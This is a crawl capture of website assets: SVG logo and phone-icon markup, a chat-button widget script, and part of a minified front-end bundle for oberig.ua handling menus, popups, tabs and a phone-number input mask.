<path d="M86.1453 94.6442H84.0124L83.5329 95.978H82.8385L84.784 90.8854H85.3737L87.322 95.978H86.6331L86.1453 94.6442ZM84.2163 94.0931H85.9497L85.0816 91.7121L84.2163 94.0931Z" fill="#19381D"/>
<path d="M0 64.6705C0 56.9987 6.44004 50.7901 14.3819 50.7901C22.3238 50.7901 28.7639 56.9987 28.7639 64.6705C28.7639 72.4746 22.3211 78.8127 14.3819 78.8127C6.4428 78.8127 0 72.4746 0 64.6705ZM24.3796 64.6705C24.3796 59.2831 19.9043 54.8961 14.3819 54.8961C8.85954 54.8961 4.3843 59.2831 4.3843 64.6705C4.3843 65.9834 4.6429 67.2835 5.14533 68.4964C5.64775 69.7094 6.38418 70.8115 7.31254 71.7399C8.24091 72.6683 9.34304 73.4047 10.556 73.9071C11.769 74.4096 13.069 74.6681 14.3819 74.6681C15.6948 74.6681 16.9949 74.4096 18.2079 73.9071C19.4208 73.4047 20.523 72.6683 21.4513 71.7399C22.3797 70.8115 23.1161 69.7094 23.6186 68.4964C24.121 67.2835 24.3796 65.9834 24.3796 64.6705Z" fill="#519D73"/>
<path d="M83.2605 63.7997C82.8526 58.732 78.6529 54.8079 73.2628 54.8079C67.6026 54.8079 63.2211 59.0957 63.2211 64.6705C63.2211 70.1488 67.6026 74.3457 73.2628 74.3457H85.1509V78.3635H73.2628C65.4587 78.3635 58.8368 72.1109 58.8368 64.6705C58.8368 57.1805 65.4504 50.7901 73.2628 50.7901C81.0752 50.7901 87.6916 57.1282 87.6916 64.6705V67.8203H65.7315V63.7997H83.2605Z" fill="#519D73"/>
<path d="M101.544 51.2558H90.676V95.898H95.0713V55.3563H101.558C107.218 55.3563 111.6 59.0103 111.6 64.6705C111.6 69.9642 107.218 74.2576 101.558 74.2576H97.5707V78.3635H101.544C109.349 78.3635 115.97 71.9731 115.97 64.6705C115.97 56.9987 109.357 51.2476 101.544 51.2476" fill="#519D73"/>
<path d="M122.639 51.2476H118.255V78.3635H122.639V51.2476Z" fill="#519D73"/>
<path d="M125.384 78.3635V65.1693C125.384 57.3624 131.954 50.7901 139.81 50.7901H143.01V54.8079H139.802C134.186 54.8079 129.757 59.3245 129.757 65.1693V78.3635H125.384Z" fill="#519D73"/>
<path d="M42.3135 51.2559V51.2338H37.943V55.3674H41.9167C47.5742 55.3674 51.9585 58.7431 51.9585 64.6816C51.9585 70.0662 47.5742 74.2686 41.9167 74.2686H35.4298V51.3661C35.4298 51.3661 35.4298 51.2035 35.4298 51.1511C35.4543 38.361 40.0621 26.0031 48.4174 16.3192L45.0555 13.5415C36.0105 24.0445 31.0396 37.4473 31.0483 51.3082V78.3636H41.9167C49.7181 78.3636 56.3428 72.0641 56.3428 64.6706C56.3428 57.1751 49.9468 51.4488 42.3135 51.2559Z" fill="#519D73"/>
<g opacity="0.5">
<path opacity="0.5" d="M140.064 47.6072C140.064 47.3537 140.083 47.1002 140.083 46.8466C140.083 33.2804 129.311 20.9652 115.874 20.9652C102.438 20.9652 91.423 33.2804 91.423 46.8466C91.423 47.1002 91.423 47.3537 91.4423 47.6072H140.064Z" fill="#519D73"/>
</g>
<path d="M69.5506 41.0597C68.4483 44.7936 67.5196 46.9486 67.0236 47.9324H81.8051C81.7775 44.1102 79.4077 35.6282 83.9738 28.7913C87.2063 23.9524 91.1579 19.7582 99.1522 19.0583C102.426 18.6697 105.702 18.8047 108.993 18.8957C105.102 17.4425 100.955 16.7983 96.8071 17.0025C92.1373 17.2386 87.6272 18.7795 83.7892 21.4502C83.475 19.7499 82.5932 18.8378 82.3204 18.3059C81.7693 17.245 79.8403 15.4869 79.8403 15.4869C79.8403 15.4869 79.8017 15.9719 80.1985 17.1403C81.1052 19.8133 81.3477 22.3265 81.152 23.5528L75.1391 28.8878C75.1391 28.8878 65.1635 22.2741 62.8597 22.6462C62.8597 22.6462 68.5061 27.4741 69.5533 31.5333C70.9201 36.8435 69.5506 41.0597 69.5506 41.0597Z" fill="white"/>
<path d="M110.889 27.1353C105.24 26.1322 106.593 20.7421 106.593 20.7421C106.593 20.7421 112.065 21.3952 110.889 27.1353Z" fill="white"/>
<path d="M102.63 28.345C99.1938 23.7485 103.87 20.7421 103.87 20.7421C103.87 20.7421 107.414 24.961 102.63 28.345Z" fill="white"/>
<path d="M94.603 24.7131C95.7328 19.086 101.093 20.5658 101.093 20.5658C101.093 20.5658 100.307 26.0221 94.603 24.7131Z" fill="white"/>
<path d="M114.198 13.0124C108.574 11.1247 107.136 16.6857 107.136 16.6857C107.136 16.6857 112.432 18.8021 114.198 13.0124Z" fill="white"/>
<path d="M103.239 7.89502C99.5078 12.8553 104.556 16.1235 104.556 16.1235C104.556 16.1235 108.403 11.5739 103.239 7.89502Z" fill="white"/>
<path d="M91.9273 10.1962C93.8949 16.9779 100.316 14.6053 100.316 14.6053C100.316 14.6053 98.7945 8.0109 91.9273 10.1962Z" fill="white"/>
<path d="M84.8752 13.1446C87.6309 18.9316 93.0265 15.8783 93.0265 15.8783C93.0265 15.8783 90.7117 10.1795 84.8752 13.1446Z" fill="white"/>
<path d="M62.1435 22.2136C57.1833 23.867 55.924 18.9399 55.924 18.9399C55.924 18.9399 60.6031 17.0853 62.1435 22.2136Z" fill="white"/>
<path d="M62.612 23.9359C61.879 29.1222 56.9188 28.0695 56.9188 28.0695C56.9188 28.0695 57.3376 23.0486 62.612 23.9359Z" fill="white"/>
<path d="M66.8698 15.3381C69.0743 20.0889 64.3318 21.8912 64.3318 21.8912C64.3318 21.8912 61.9619 17.4545 66.8698 15.3381Z" fill="white"/>
<path d="M72.1193 21.9463C69.5703 25.2532 66.5446 22.5664 66.5446 22.5664C66.5446 22.5664 68.8097 19.2513 72.1193 21.9463Z" fill="white"/>
<path d="M79.1409 14.495C75.0073 14.0541 75.7156 10.0859 75.7156 10.0859C75.7156 10.0859 79.703 10.2843 79.1409 14.495Z" fill="white"/>
<path d="M97.2924 32.2746C95.1209 27.6423 99.745 25.8594 99.745 25.8594C99.745 25.8594 102.082 30.1831 97.2924 32.2746Z" fill="white"/>
<path d="M109.296 35.9205C103.862 33.4238 106.645 28.3451 106.645 28.3451C106.645 28.3451 111.991 30.4422 109.296 35.9205Z" fill="white"/>
<path d="M118.17 30.1995C112.438 29.6842 113.328 24.1811 113.328 24.1811C113.328 24.1811 118.853 24.363 118.17 30.1995Z" fill="white"/>
<path d="M91.0203 34.3277C89.3366 28.5408 95.0602 27.2952 95.0602 27.2952C95.0602 27.2952 97.0002 32.768 91.0203 34.3277Z" fill="white"/>
<path d="M101.349 41.2637C97.5625 36.5542 102.371 33.2171 102.371 33.2171C102.371 33.2171 106.259 37.527 101.349 41.2637Z" fill="white"/>
<path d="M56.9185 23.7292C53.9506 28.0446 49.9852 24.8811 49.9852 24.8811C49.9852 24.8811 52.5976 20.5849 56.9185 23.7292Z" fill="white"/>
<path d="M62.2183 18.8295C58.6745 16.625 61.0554 13.3402 61.0554 13.3402C61.0554 13.3402 64.5744 15.2719 62.2183 18.8295Z" fill="white"/>
<path d="M80.3005 14.2937C79.5069 10.2126 83.4971 9.72205 83.4971 9.72205C83.4971 9.72205 84.4892 13.5938 80.3005 14.2937Z" fill="white"/>
<path d="M78.6884 15.9501C77.2913 19.8218 73.6455 18.207 73.6455 18.207C73.6455 18.207 74.7753 14.4179 78.6884 15.9501Z" fill="white"/>
<path d="M79.2014 24.0544C75.0238 25.0768 74.3293 20.9653 74.3293 20.9653C74.3293 20.9653 78.2782 19.7638 79.2014 24.0544Z" fill="white"/>
<path d="M54.885 28.5074C53.6119 33.8645 48.5193 32.2689 48.5193 32.2689C48.5193 32.2689 49.4508 27.0607 54.885 28.5074Z" fill="white"/>
<path d="M59.6355 30.037C61.8786 34.0603 57.8388 35.9535 57.8388 35.9535C57.8388 35.9535 55.4689 32.2222 59.6355 30.037Z" fill="white"/>
<path d="M66.3402 32.1119C70.3249 35.5097 66.7701 39.1307 66.7701 39.1307C66.7701 39.1307 62.7661 36.0994 66.3402 32.1119Z" fill="white"/>
<path d="M120.672 41.9802C114.94 41.4649 115.83 35.9618 115.83 35.9618C115.83 35.9618 121.352 36.1437 120.672 41.9802Z" fill="white"/>
<path d="M64.0316 26.0247C67.2309 30.1583 63.0064 32.9773 63.0064 32.9773C63.0064 32.9773 59.7134 29.1772 64.0316 26.0247Z" fill="white"/>
<path d="M118.065 21.092C115.077 15.983 110.329 19.2044 110.329 19.2044C110.329 19.2044 112.917 24.2804 118.065 21.092Z" fill="white"/>
<path d="M89.7335 27.1628C89.0997 23.0513 93.1147 22.7206 93.1147 22.7206C93.1147 22.7206 93.947 26.6282 89.7335 27.1628Z" fill="white"/>
<path d="M98.2512 5.34863C96.7411 8.56728 99.957 9.80458 99.957 9.80458C99.957 9.80458 101.577 6.80088 98.2512 5.34863Z" fill="white"/>
<path d="M54.9955 33.5643C56.2301 37.5573 52.2867 38.4777 52.2867 38.4777C52.2867 38.4777 50.8868 34.7217 54.9955 33.5643Z" fill="white"/>
<path d="M61.5704 37.549C64.0946 40.8806 60.6996 43.0906 60.6996 43.0906C60.6996 43.0906 58.101 40.0346 61.5704 37.549Z" fill="white"/>
<path d="M49.9852 35.3307C49.908 39.5083 45.8737 39.1473 45.8737 39.1473C45.8737 39.1473 45.7222 35.1378 49.9852 35.3307Z" fill="white"/>
<path d="M70.8623 12.9821C72.6452 16.0602 75.5056 14.1284 75.5056 14.1284C75.5056 14.1284 73.9542 11.0806 70.8623 12.9821Z" fill="white"/>
<path d="M69.1819 19.4908C72.7367 19.5459 72.5438 16.1068 72.5438 16.1068C72.5438 16.1068 69.1378 15.8616 69.1819 19.4908Z" fill="white"/>
<path d="M107.86 11.4995C111.415 11.5546 111.225 8.11554 111.225 8.11554C111.225 8.11554 107.819 7.87028 107.86 11.4995Z" fill="white"/>
<path d="M115.389 16.4129C118.505 18.1215 119.941 14.991 119.941 14.991C119.941 14.991 117.045 13.1833 115.389 16.4129Z" fill="white"/>
<path d="M121.371 21.8719C122.749 25.1512 125.819 23.597 125.819 23.597C125.819 23.597 124.681 20.3921 121.371 21.8719Z" fill="white"/>
<path d="M125.819 30.4365C121.278 30.6597 121.371 26.2561 121.371 26.2561C121.371 26.2561 125.714 25.7931 125.819 30.4365Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://static.vicireon.net/widget/oberig/phone.svg
body_size: 512
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512" height="512">
<g>
	<g>
		<g>
			<g>
				<g>
					<g>
						<g>
							<g>
								<g>
									<g>
										<g>
											<g>
												<circle style="fill: #39B54A;" cx="256" cy="256" r="256"/>
											</g>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
	</g>
	
	<g>
		<g>
			<path style="fill: #ffffff;transform: translate(-5%, -5%);" d="M343.396,241.769c-5.857-2.116-11.355-5.513-16.049-10.207l-11.459-11.459     c-7.675-7.675-7.675-20.118,0-27.793l60.259-60.259c7.675-7.675,20.118-7.675,27.793,0l11.459,11.459     c6.816,6.816,10.905,15.322,12.285,24.169l0.008-0.002c14.081,68.946-52.716,142.695-94.374,184.353     c-41.658,41.658-93.619,86.666-162.565,72.586l0.002-0.008c-8.847-1.38-17.353-5.469-24.169-12.285l-11.297-10.189     c-8.355-7.536-8.69-20.534-0.734-28.49l60.222-60.222c7.396-7.397,19.291-7.703,27.058-0.697l12.803,11.547     c4.695,4.694,8.091,10.192,10.207,16.049c12.077-8.834,26.519-22.233,40.524-36.239     C299.374,290.077,334.562,253.847,343.396,241.769z"/>
		</g>
		<g>
			
		</g>
		
		
		
	</g>
</g>















</svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.vicireon.net/widgets/panel.buttons/webwidget.areon.js
body_size: 1203
content:
!function(w,d){	if(!('remove' in Element.prototype))Element.prototype.remove = function() { if (this.parentNode)   this.parentNode.removeChild(this);};

var set=d.getElementById('areon_chat_web_widget'),enable=set.getAttribute('data-enabled').split(','),isE=function(t){return !!~enable.indexOf(t)},css=set.getAttribute('data-style-url')||'/widget/css/areon.main.css', lang = set.getAttribute('data-lang')||'ru',cntId = 'areon_chat_web_widget_loaded',isMob=function(){return !!~window.navigator.appVersion.indexOf('Mobile') || !!~window.navigator.appVersion.indexOf('Android') },

template = '<div class="acbsww acbsww_container"><input type="checkbox" class="acbsww_container_show_false" name="acbsww_container_show_false" id="acbsww_container_show_false"><ul class="acbsww_icons">'
+(function(){
	var link = '';for(var lk in enable){ 
	//if(isMob()&&enable[lk]=='webchat')continue; 
	
	var url =	set.getAttribute('data-'+enable[lk]+'-url')||'#'+enable[lk];
if(enable[lk]=='webchat'||enable[lk]=='callback')url+=";document.querySelector('input#acbsww_container_show_false').checked=false;document.querySelector('input#acbsww_container_show_false').onchange();";
	link+='<li class="acbsww_icon_'+enable[lk]+'"><a  data-type="'+enable[lk]+'" '+(url.indexOf('http')==0?'target=_blank ':'')+' href="'+url+'">&nbsp;</a></li>'}return link;
})()
+'<li class="acbsww_close"><label for="acbsww_container_show_false"><i>↑</i><i>✕</i></label></li></ul></div>',

containter=( d.querySelector('body#'+cntId) || d.querySelector('body').appendChild(d.createElement('div')) );
containter.style.display='none';
containter.innerHTML = template;
var styles = d.createElement('link');styles.href = css;styles.rel='stylesheet';
containter.appendChild(styles).onload = function(){containter.style.display='block';}
containter.id=cntId;


containter.showText = function(key,text){
	
	var template = d.createElement('div');
	template.className = 'acbsww_text_info';
	template.setAttribute('data-type',key);
	
	try{this.querySelector('.acbsww_text_info').remove();}catch(e){}

	for(var p in text)
	template.innerHTML = template.innerHTML+"<p>"+ text[p].replace('<qrcode>','<div class="acbsww_qrcode_'+key+'" style="background-image:url(//static.vicireon.net/phpqrcode/?size=4&level=H&data='+(set.getAttribute('data-'+key+'-url')||'#'+key)+')"></div>').replace('href=link','href="'+(set.getAttribute('data-'+key+'-url')||'#'+key)+'"')+"</p>";
	
	
	containter.appendChild(template);
};
if(!isMob()){
var texts = d.createElement('script');texts.src = set.src.replace('webwidget.areon.js','webwidget.text-'+lang+'.js');
containter.appendChild(texts).onload = function(){
	


	var links = containter.querySelectorAll('.acbsww li>a');
	
for(var i in links)
	links[i].onclick=function(e){
	var	key = this.getAttribute('data-type');
	if(0>1&&containter._____webwidgetGetText&&containter._____webwidgetGetText(key)){
				containter.showText(key,containter._____webwidgetGetText(key));
				return false;}
	};		
}
};
	containter.querySelector('input#acbsww_container_show_false').onchange=function(){
		
		if(enable.length==1 && (enable[0]=='webchat'||enable[0]=='callback')){ 

			location.href =  set.getAttribute('data-'+enable[0]+'-url');
			this.checked = false;
			
			
		} else
			{

			
			var e = containter.querySelector('.acbsww_text_info'); if(e)e.remove();}
			
	}; 
	

}(window,document) 

--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/js/async-scripts.js?id=d436fcda61442ad69448
body_size: 4091
content:
!function(t){var e={};function o(s){if(e[s])return e[s].exports;var i=e[s]={i:s,l:!1,exports:{}};return t[s].call(i.exports,i,i.exports,o),i.l=!0,i.exports}o.m=t,o.c=e,o.d=function(t,e,s){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:s})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var s=Object.create(null);if(o.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)o.d(s,i,function(e){return t[e]}.bind(null,i));return s},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="/",o(o.s=6)}({6:function(t,e,o){t.exports=o("PmFJ")},PmFJ:function(t,e,o){"use strict";o.r(e);var s={leftArrows:document.querySelectorAll("#vue-slider .js-left"),rightArrows:document.querySelectorAll("#vue-slider .js-right"),leftArrowsClickListener:function(){this.leftArrows.forEach((function(t){t.addEventListener("click",(function(){document.querySelector("#vue-slider .prev").click()}),{passive:!1})}))},rightArrowsClickListener:function(){this.rightArrows.forEach((function(t){t.addEventListener("click",(function(){document.querySelector("#vue-slider .next").click()}),{passive:!1})}))},init:function(){this.leftArrowsClickListener(),this.rightArrowsClickListener()}},i={mobile_menu:document.querySelector(".mobile-menu"),mobile_burger:document.querySelector(".header_burger"),left_menu:document.querySelector(".left-menu_container"),listener:function(){var t=this.mobile_burger,e=this.left_menu;this.mobile_menu.addEventListener("click",(function(){t.classList.contains("open")?(t.classList.remove("open"),e.style.display="none",document.querySelector("html").style.overflowY=""):(t.classList.add("open"),e.style.display="block",document.querySelector("html").style.overflowY="hidden")}),{passive:!1})},init:function(){this.listener()}},n=o("ZtHl"),c={openButtons:document.querySelectorAll(".js-open-popup"),closeButton:document.querySelector(".js-close-popup"),closeButtons:document.querySelectorAll(".js-close-popup"),isShown:!1,isShownMob:!1,init:function(){null==this.openButtons||this.closeButton;if(null==this.openButtons||null==this.closeButton)return!1;this.listener()},listener:function(){this.show(),this.hide(),this.outerClick(),this.mobHide()},show:function(){for(var t=0;t<this.openButtons.length;t++)this.openButtons[t].addEventListener("click",e,{passive:!1});function e(){var t=this.dataset.popup,e=document.querySelector('[data-modal="'+t+'"]');if(c.isShownMob)return e.classList.remove("show"),e.classList.remove("from-footer"),c.isShown=!1,c.isShownMob=!1,void this.classList.remove("active");e.classList.add("show"),c.isShown=!0,this.classList.contains("footer_mobile-item")&&(this.classList.add("active"),e.classList.add("from-footer"),c.isShownMob=!0)}},mobHide:function(){document.querySelector(".footer_mobile-item.js-open-popup").addEventListener("click",(function(){if(console.log("debugger"),this.classList.contains(".active")){this.closest(".modal-mask").classList.contains("from-footer")&&this.closest(".modal-mask").classList.remove("from-footer");var t=this.dataset.popup;document.querySelector('[data-modal="'+t+'"]').classList.remove("show"),this.classList.remove("active"),c.isShownMob=!1}}))},hide:function(){for(var t=0;t<this.closeButtons.length;t++)this.closeButtons[t].addEventListener("click",e);function e(){console.log("hide"),this.closest(".modal-mask").classList.remove("show"),c.isShown=!1}},outerClick:function(){document.addEventListener("mousedown",(function(t){if(t.stopPropagation(),0!=c.isShown){var e=document.querySelector(".show .modal-container"),o=t.target;do{if(o==e)return;o=o.parentNode}while(o);e.closest(".modal-mask").classList.remove("show"),c.isShown=!1,document.querySelector(".footer_mobile-item.active")&&document.querySelector(".footer_mobile-item.active").classList.remove("active")}}))}},r=c,l={phoneInputs:document.querySelectorAll('input[type="tel"'),init:function(){for(var t=0;t<this.phoneInputs.length;t++)this.phoneInputs[t].addEventListener("focus",(function(){this.value.length||(this.value="+38(0")}),{passive:!1}),this.phoneInputs[t].addEventListener("input",this.phoneMask,{passive:!1})},phoneMask:function(){var t=this.value.replace("+38(0","").replace(/\D/g,"").match(/(\d{0,2})(\d{0,3})(\d{0,2})(\d{0,2})/),e=(t[1]?"+38(0"+t[1]:"")+(t[2]?") "+t[2]:"")+(t[3]?"-"+t[3]:"")+(t[4]?"-"+t[4]:"");this.value=e}};function a(t,e){for(var o=0;o<e.length;o++){var s=e[o];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}var u=new(function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.$customSelect=document.querySelector(".custom-select"),this.$selectListWrap=document.querySelector(".custom-select__list-wrap"),this.$selectItem=document.querySelectorAll(".custom-select__item"),this.$current=document.querySelector(".custom-select__current-wrap"),this.$currentValue=document.querySelector(".custom-select__current-value"),this.$input=this.$customSelect?this.$customSelect.parentElement.querySelector(".js-custom-value"):null,this.selectActiveClass="custom-select--open",this.itemActiveClass="custom-select__item--active",this.$form=document.querySelector("#custom-select-form")}var e,o,s;return e=t,(o=[{key:"init",value:function(){this.$customSelect&&this.selectToggle()}},{key:"selectToggle",value:function(){var t=this;this.$current.addEventListener("click",(function(){t.$customSelect.classList.toggle(t.selectActiveClass)}),{passive:!1}),this.$selectItem.forEach((function(e,o){e.addEventListener("click",(function(e){var o=e.currentTarget;t.$itemActive=t.$customSelect.querySelectorAll("."+t.itemActiveClass),t.$itemActive.forEach((function(e){e.classList.remove(t.itemActiveClass)})),o.classList.add(t.itemActiveClass);var s=o.getAttribute("data-id");t.$input.value=s,t.$currentValue.innerText=o.innerText,t.$customSelect.classList.remove(t.selectActiveClass),t.$form.submit()}),{passive:!1})})),document.addEventListener("keydown",(function(e){27==e.keyCode&&t.$customSelect.classList.remove(t.selectActiveClass)}),{passive:!1})}}])&&a(e.prototype,o),s&&a(e,s),t}());function d(t){throw new Error('"'+t+'" is read-only')}var f=function(){var t=document.querySelectorAll(".tab-trigger"),e=document.querySelectorAll(".tab-content");!function(){!function(){for(var e=0;e<t.length;e++)t[e].dataset.offset=t[e].getBoundingClientRect().top+window.scrollY-50}();var o=function(t){for(var o=event.currentTarget,s=o.classList;"tab-trigger"!=s[1];)d("targetClicked"),s=(o=o.parentElement).classList;var i=o.nextElementSibling;o.children[0];if(i.classList.contains("active"))i.classList.remove("active"),o.classList.remove("active");else{e.forEach((function(t){t.classList.contains("active")&&(t.classList.remove("active"),t.previousElementSibling.classList.remove("active"))})),i.classList.add("active"),o.classList.add("active");var n=o.dataset.offset;window.matchMedia("(max-width: 767px)").matches&&setTimeout((function(){window.scrollTo({top:n,behavior:"smooth"})}),200)}};t.forEach((function(t){t.addEventListener("click",o)})),window.addEventListener("resize",(function(){t.forEach((function(t){t.removeEventListener("click",o);var e=t.getBoundingClientRect().top+window.scrollY-50;t.dataset.offset=e}))})),window.addEventListener("orientationchange",(function(){t.forEach((function(t){t.removeEventListener("click",o)}))}))}()},v=o("dwco"),m=o.n(v),h={$tabs:document.querySelector(".tabs-js"),$tabsTitles:document.querySelectorAll(".tabs-js .custom-tab__title"),$tabsContents:document.querySelectorAll(".tabs-js .custom-tab__content"),$tabsAccordeonTitles:document.querySelectorAll(".tabs-js .custom-tab__accordeon-item"),init:function(){var t=window.location.hash;if(""!==t){var e=t.slice(1);h.$tabsTitles.forEach((function(t){t.classList.remove("active")})),h.$tabsAccordeonTitles.forEach((function(t){t.classList.remove("active")})),h.$tabsContents.forEach((function(t){t.classList.remove("active")})),document.querySelector('.tabs-js .custom-tab__title[data-hash="'+t+'"]')&&document.querySelector('.tabs-js .custom-tab__title[data-hash="'+t+'"]').classList.add("active"),document.querySelector('.tabs-js .custom-tab__content[data-hash="#'+e+'"]')&&window.matchMedia("(min-width: 768px)").matches&&document.querySelector('.tabs-js .custom-tab__content[data-hash="#'+e+'"]').classList.add("active")}for(var o=this.$tabsTitles,s=(this.$tabsContents,this.$tabsAccordeonTitles,function(t){o[t].addEventListener("click",(function(e){if(e.stopPropagation(),o[t].classList.contains("active"))return!1;for(var s=0;s<h.$tabsTitles.length;s++)h.$tabsTitles[s].classList.contains("active")&&h.$tabsTitles[s].classList.remove("active");o[t].classList.add("active");for(var i=o[t].dataset.tab,n=0;n<h.$tabsContents.length;n++)h.$tabsContents[n].classList.contains("active")&&h.$tabsContents[n].classList.remove("active");document.querySelector('.tabs-js [data-tab="'+i+'-tab"]').classList.add("active");var c=e.target.getAttribute("data-hash");window.location.hash=c}),{passive:!1})}),i=0;i<o.length;i++)s(i)}},p=h;function b(t){throw new Error('"'+t+'" is read-only')}var w=function(){var t,e=document.querySelectorAll(".tabs-js .custom-tab__content"),o=document.querySelectorAll(".tabs-js .custom-tab__accordeon-item");!function(){for(var t=0;t<o.length;t++){o[t].dataset.offset=0;var e=o[t].getBoundingClientRect().top+window.scrollY-50;o[t].dataset.offset=e}}(),t=function(t){event.stopPropagation();for(var o=event.currentTarget,s=o.classList,i=o.dataset.hash;"custom-tab__accordeon-item"!=s[0];)b("targetClicked"),s=(o=o.parentElement).classList;var n=o.nextElementSibling;if(o.children[0],n.classList.contains("active"))n.classList.remove("is-not-show"),n.classList.remove("active"),o.classList.remove("active");else{e.forEach((function(t){(t.classList.contains("active")||t.classList.contains("is-not-show"))&&(t.classList.remove("is-not-show"),t.classList.remove("active"),t.previousElementSibling.classList.remove("active"))})),n.classList.add("active"),o.classList.add("active");var c=o.dataset.offset;window.location.hash=i,window.matchMedia("(max-width: 767px)").matches&&setTimeout((function(){window.scrollTo({top:c,behavior:"smooth"})}),200)}},o.forEach((function(e){e.addEventListener("click",t)})),window.addEventListener("resize",(function(){o.forEach((function(e){if(e.removeEventListener("click",t),window.matchMedia("(max-width: 767px)").matches){var o=e.getBoundingClientRect().top+window.scrollY-50;e.dataset.offset=o}})),""===window.location.hash&&window.matchMedia("(min-width: 768px)").matches&&e[0].classList.add("active")})),window.addEventListener("orientationchange",(function(){o.forEach((function(e){e.removeEventListener("click",t)})),""===window.location.hash&&window.matchMedia("(min-width: 768px)").matches&&e[0].classList.add("active")}))};m.a.polyfill(),document.querySelectorAll(".custom-tab__content").length&&window.matchMedia("(max-width: 767px)").matches&&document.querySelectorAll(".custom-tab__content").forEach((function(t){t.classList.remove("active")})),document.addEventListener("DOMContentLoaded",(function(){document.onreadystatechange=function(){var t,e;"complete"===document.readyState&&(s.init(),i.init(),n.a.init(),r.init(),l.init(),u.init(),document.querySelector(".tabs-js")&&(p.init(),window.addEventListener("orientationchange",(function(){setTimeout((function(){p.init()}),300)}))),document.querySelector(".js-toggle-tags")&&(t=document.querySelector(".js-toggle-tags"),e=document.querySelector(".js-tags"),t.addEventListener("click",(function(t){t.currentTarget.classList.toggle("head-lines__text--active"),e.classList.toggle("tag-wrap--show")}),{passive:!1})),document.querySelectorAll(".tab-trigger")&&(f(),window.addEventListener("resize",(function(){f()})),window.addEventListener("orientationchange",(function(){f()}))),document.querySelector(".tabs-js")&&(w(),window.addEventListener("resize",(function(){w()})),window.addEventListener("orientationchange",(function(){w()}))))}}))},ZtHl:function(t,e,o){"use strict";var s={fs_bigger_btn:document.querySelector(".bigger-fs"),fs:document.querySelector("html"),listener:function(){var t=this.fs_bigger_btn,e=this.fs;t.addEventListener("click",(function(){t.classList.contains("active")?(t.classList.remove("active"),e.style.fontSize="32px"):(t.classList.add("active"),e.style.fontSize="36px")}),{passive:!1})},init:function(){this.listener()}};e.a=s},dwco:function(t,e,o){!function(){"use strict";t.exports={polyfill:function(){var t=window,e=document;if(!("scrollBehavior"in e.documentElement.style)||!0===t.__forceSmoothScrollPolyfill__){var o,s=t.HTMLElement||t.Element,i={scroll:t.scroll||t.scrollTo,scrollBy:t.scrollBy,elementScroll:s.prototype.scroll||r,scrollIntoView:s.prototype.scrollIntoView},n=t.performance&&t.performance.now?t.performance.now.bind(t.performance):Date.now,c=(o=t.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(o)?1:0);t.scroll=t.scrollTo=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?m.call(t,e.body,void 0!==arguments[0].left?~~arguments[0].left:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:t.scrollY||t.pageYOffset):i.scroll.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:t.scrollY||t.pageYOffset))},t.scrollBy=function(){void 0!==arguments[0]&&(l(arguments[0])?i.scrollBy.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):m.call(t,e.body,~~arguments[0].left+(t.scrollX||t.pageXOffset),~~arguments[0].top+(t.scrollY||t.pageYOffset)))},s.prototype.scroll=s.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==l(arguments[0])){var t=arguments[0].left,e=arguments[0].top;m.call(this,this,void 0===t?this.scrollLeft:~~t,void 0===e?this.scrollTop:~~e)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");i.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},s.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):i.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},s.prototype.scrollIntoView=function(){if(!0!==l(arguments[0])){var o=f(this),s=o.getBoundingClientRect(),n=this.getBoundingClientRect();o!==e.body?(m.call(this,o,o.scrollLeft+n.left-s.left,o.scrollTop+n.top-s.top),"fixed"!==t.getComputedStyle(o).position&&t.scrollBy({left:s.left,top:s.top,behavior:"smooth"})):t.scrollBy({left:n.left,top:n.top,behavior:"smooth"})}else i.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function r(t,e){this.scrollLeft=t,this.scrollTop=e}function l(t){if(null===t||"object"!=typeof t||void 0===t.behavior||"auto"===t.behavior||"instant"===t.behavior)return!0;if("object"==typeof t&&"smooth"===t.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+t.behavior+" is not a valid value for enumeration ScrollBehavior.")}function 